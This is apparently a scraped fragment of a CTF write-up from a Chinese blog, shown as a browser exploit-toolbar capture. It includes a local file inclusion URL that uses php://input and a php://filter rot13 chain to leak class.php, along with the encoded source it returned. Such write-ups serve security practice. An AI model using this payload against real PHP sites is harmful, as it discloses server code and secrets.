 Load URL
http://123.206.66.106/?user=php://input&file=php://filter/read=string.toupper|string.rot13/resource=class.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
the user is admin
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
hello admin!
SVYR)){ RPUB SVYR_TRG_PBAGRAGF($GUVF->SVYR); } ERGHEA "__GBFGEVAT JNF PNYYRQ!"; } } ?>
http://blog.csdn.net/Ni9htMar3